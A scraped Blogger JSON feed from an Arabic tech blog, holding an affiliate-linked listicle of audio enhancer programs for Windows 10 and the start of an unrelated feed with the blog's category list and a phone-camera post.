10\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eبالنسبة لأي من محبي الموسيقى أو عشاق الأفلام أو البث المباشر ، فإن الصوت الجيد هو أمر بالغ الأهمية.\u003C\/p\u003E\u003Cp\u003Eنحن هنا لنوضح لك كيف يمكن لمُحسِّن الصوت إحداث ثورة في رحلة الاستماع الخاصة بك.\u003C\/p\u003E\u003Cp\u003Eعند الحديث عن البث ، لدينا المزيد من الأخبار الجيدة - تحقق من أفضل أدوات خلط الصوت لتحسين تجربتك.\u003C\/p\u003E\u003Cp\u003Eلا تخجل من استكشاف Audio Hub وكن مبدعًا عندما يتعلق الأمر بمضاعفة الصوت حتى تصبح كل الصناديق سميكة.\u003C\/p\u003E\u003Cp\u003Eلإصلاح مشكلات الكمبيوتر المختلفة ، نوصي بـ \u003Ca href=\"https:\/\/www.restoro.com\/includes\/route.php?tracking=Gures\u0026amp;exec=run\u0026amp;banner=WR_top_EN\u0026amp;adgroup=https:\/\/windowsreport.com\/best-audio-enhancers-windows-10\/\" rel=\"nofollow\" target=\"_blank\"\u003ERestoro PC Repair Tool:\u003C\/a\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل معززات الصوت لنظام التشغيل Windows 10\" border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/w640-h360\/2.jpg\" title=\"أفضل معززات الصوت لنظام التشغيل Windows 10\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل معززات الصوت لنظام التشغيل Windows 10\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسيقوم هذا البرنامج بإصلاح أخطاء الكمبيوتر الشائعة ، ويحميك من فقدان الملفات ، والبرامج الضارة ، وفشل الأجهزة ، وتحسين جهاز الكمبيوتر الخاص بك لتحقيق أقصى أداء. إصلاح مشاكل الكمبيوتر وإزالة الفيروسات الآن في 3 خطوات سهلة:\u003C\/p\u003E\u003Cp\u003Eنحن نتحدث عن مُحسِّن صوت بالطبع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإذا كنت تحب الموسيقى ، أو تشاهد الأفلام على جهاز الكمبيوتر الخاص بك ، أو كنت من كبار المعجبين بـ YouTube ، فإن مُحسِّن الصوت سيحدث ثورة في تجربة الاستماع لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومع ذلك ، لا يوجد الكثير من معززات الصوت لنظام التشغيل Windows 10. لذا فإن العثور على المحسن المناسب قد يكون مهمة تستغرق وقتًا طويلاً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسنجعل بحثك سهلاً وسنقوم بإدراج أفضل محسنات الصوت.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eكيف يمكنني تحسين الصوت الخاص بي؟ [أدوات أفضل}\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBoom 3D\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eيعد Boom 3D for Windows تطبيقًا قويًا تم تطويره بواسطة Global Delight Apps. تم تصميم البرنامج الأصلي لأجهزة Mac و iOS وحقق نجاحًا كبيرًا ، حيث جمع أكثر من 40 مليون مستخدم حول العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالتطبيق سهل الاستخدام ، بل إنه أسهل من برنامج Winamp القديم ، وهو يعمل مع خوارزمية معلقة براءة اختراع من محرك الصوت المحيطي ثلاثي الأبعاد الذي سيعيد معايرة الحواس الصوتية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eستكون هذه الميزة وحدها كافية لتقييم Boom 3D كأفضل مُحسِّن صوت يمكنك تثبيته على جهاز الكمبيوتر الخاص بك اليوم ، ولكن بالطبع هناك الكثير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمعادل قوي مع إعدادات مسبقة يمكنك استخدامها بشكل افتراضي أو إنشاء إعداداتك الخاصة\u003C\/p\u003E\u003Cp\u003Eمجموعة رائعة من التأثيرات التي يمكنك دمجها مع المعادل للحصول على صوت أكثر وضوحًا\u003C\/p\u003E\u003Cp\u003Eيمكنك أيضًا اختيار نوع سماعات الرأس التي لديك إذا كنت تستخدم بعضها\u003C\/p\u003E\u003Cp\u003Eهل تريد تجربة صوتية من الدرجة الأولى؟ ألق نظرة على أفضل سماعات الرأس الآن!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعند الحديث عن سماعات الرأس ، يعد \u003Ca href=\"https:\/\/www.globaldelight.com\/boom\/?utm_source=webgains\u0026amp;utm_medium=banner\u0026amp;utm_campaign=webgains_Boom_728x90utm_source=webgains\u0026amp;utm_medium=banner\u0026amp;utm_campaign=boomW_300x250_WG\u0026amp;wgu=13229_1371955_16061575129715_d8ce5c30a6\u0026amp;wgexpiry=1613933512\u0026amp;source=webgains\u0026amp;siteid=1371955\" rel=\"nofollow\" target=\"_blank\"\u003EBoom 3D \u003C\/a\u003Eأول من يقدم وظائف تحسين الصوت على مستوى النظام ويسمح للمستخدمين بتشغيل كل المحتوى بصوت محيط على أي سماعة رأس ، من أي مشغل ، أي وسيط ، أي خدمة بث.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EFxSound\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003EFX Sound هو معادل صوت رائع عندما يتعلق الأمر بإخراج منخفض الدقة. سيساعدك على تصميم أي تنسيق صوتي بحيث يمكن أن يبدو جيدًا حتى من صندوق موسيقي عمره 100 عام يمكن توصيله بجهاز كمبيوتر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم تحسين البرنامج ليناسب أي نوع من أجهزة الإخراج حتى تتمكن من الاستمتاع بعملية معادلة حقيقية بالموارد التي لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمعادل كامل مع تأثيرات مخصصة\u003C\/p\u003E\u003Cp\u003Eزيادة حجم خالية من التشويه\u003C\/p\u003E\u003Cp\u003Eإعدادات مسبقة لأنواع مختلفة\u003C\/p\u003E\u003Cp\u003Eمتوافق تمامًا مع Windows 10\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من بساطته ، يعد FxSound أداة قوية تلقت العديد من التقييمات الجيدة من المستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكنك تنزيله مجانًا من الموقع الرسمي ويمكنك أيضًا الرجوع إلى إصدار أكثر قوة بعد تجربته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.fxsound.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;قم بتنزيل FxSound الآن مجانًا\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESOUND FORGE Audio Cleaning Lab هو أداة فائقة القوة ومناسبة تمامًا لاحتياجات تحسين الصوت لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكما يوحي الاسم ، يركز البرنامج قدراته على تنظيف واستعادة ملفاتك الصوتية. وهي تقوم بذلك بسهولة من خلال الحلول الذكية بنقرة واحدة ، والإعدادات المسبقة الأنيقة ، وعناصر التحكم البديهية ، وكل ذلك مدعوم بصندوق أدوات مثير للإعجاب وحديث.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن تقليل الضوضاء إلى تحسين التسجيلات ، هناك عدد لا يحصى من الميزات لدعم تحسين الصوت ، وكلها ملفوفة بأناقة في سير عمل بديهي لتسهيل الأمور عليك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقدرات الرقمنة لدعم نقل الصوت من الوسائط التناظرية إلى جهاز الكمبيوتر الخاص بك\u003C\/p\u003E\u003Cp\u003Eأدوات الحد من الضوضاء والتنظيف والاستعادة\u003C\/p\u003E\u003Cp\u003Eوظيفة التسجيل (حتى 96 كيلو هرتز)\u003C\/p\u003E\u003Cp\u003Eاستيراد ملفات الصوت الخاصة بك وتصديرها ونسخها احتياطيًا (بأي تنسيق ، بما في ذلك MP3 و WAV و FLAC)\u003C\/p\u003E\u003Cp\u003Eشاشة تنظيف طيفية ، بالإضافة إلى مُحسِّن صوت الفيديو\u003C\/p\u003E\u003Cp\u003Eأكثر من 360 إعدادًا مسبقًا لأتمتة مهام التنظيف\u003C\/p\u003E\u003Cp\u003Eالقوالب والأدلة التفاعلية ووظيفة البحث الفعالة لتبسيط سير عملك\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eمحسن الصوت Fidelizer\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eتعمل هذه الأداة على تحويل جهاز الكمبيوتر الذي يعمل بنظام Windows 10 إلى واحة صوت مثالية من خلال تحسين النظام ومنصة الوسائط المتعددة الخاصة به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتوافق Fidelizer مع جميع برامج الصوت المتوفرة في السوق ، مثل Spotify و YouTube وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعزل التقارب الأساسي للعملية غير الصوتية ويقلل من أولويتها بحيث لا تعيق العمليات المتعلقة بالصوت\u003C\/p\u003E\u003Cp\u003Eهناك سبعة ملفات تعريف صوتية متاحة للاختيار من بينها\u003C\/p\u003E\u003Cp\u003Eيتوفر دليل مستخدم التثبيت الكامل\u003C\/p\u003E\u003Cp\u003Eتحسين كفاءة المنتج في نظام التشغيل Windows 10\u003C\/p\u003E\u003Cp\u003Eيأتي Fidelizer في نسختين: إصدار Premium Plus يكلف 39.95 دولارًا ونسخة Premium Pro بسعر 69.95 دولارًا.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/fidelizer-audio.com\/fidelizer-upgrade-program\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;Fidelizer Audio Enhancer\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBongiovi DPS لنظام التشغيل Windows 10\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003EBongiovi DPS هي أداة صوتية رائعة تقوم بتحويل تجربة الاستماع الخاصة بك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن خلال تكييف الإشارة الصوتية الواردة باستمرار لتتناسب مع إمكانيات نظامك الصوتي ، تستطيع Bongiovi DPS سماع الصوت كما يفعل البشر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتحافظ الأداة حرفيًا على الأصوات الأكثر أهمية للمستمعين عند مستوى صوت ثابت جدًا. تسمح هذه الاستراتيجية للأصوات المختارة بأن تكون مسموعة أكثر من الضوضاء اليومية العادية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الإخراج: اختر نوع الجهاز الذي تستمع إليه\u003C\/p\u003E\u003Cp\u003Eاختيار المحتوى: يحتوي معالج DPS على إعدادين مختلفين لأن الإشارات الصوتية للموسيقى والأفلام مختلفة تمامًا\u003C\/p\u003E\u003Cp\u003EDPS HEAR - تقلل هذه الميزة مستوى الصوت إلى مستوى استماع أكثر أمانًا لسماعات الرأس مع الحفاظ على وضوح الصوت\u003C\/p\u003E\u003Cp\u003Eالجهير والتريبل: تتيح لك أدوات التحكم في الجهير والتريبل سهلة الاستخدام إنشاء نغمة مثالية لنفسك\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/714724920908576728\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/5-best-sound-boosters-for-Windows-10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/714724920908576728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/714724920908576728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/5-best-sound-boosters-for-Windows-10.html","title":" أفضل معززات الصوت لنظام التشغيل Windows 10 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/s72-w640-h360-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 36550
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81+%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81+%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9\/-\/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81+%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"30"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; 